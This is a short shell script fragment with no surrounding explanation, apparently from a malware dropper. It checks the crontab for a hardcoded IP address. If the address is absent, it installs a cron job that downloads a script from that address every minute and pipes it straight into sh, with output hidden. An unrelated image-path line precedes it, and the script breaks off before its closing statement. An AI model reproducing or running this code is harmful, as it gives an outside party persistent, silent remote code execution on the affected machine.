 if crontab -l | grep -q "46.249.38.186"
then
    echo "Cron exists"
else
    echo "Cron not found"
    LDR="wget -q -O -"
    if [ -s /usr/bin/curl ];
    then
        LDR="curl";
    fi
    if [ -s /usr/bin/wget ];
    then
        LDR="wget -q -O -";
    fi
    (crontab -l 2>/dev/null; echo "* * * * * $LDR http://46.249.38.186/cr.sh | sh > /dev/null 2>&1")| crontab -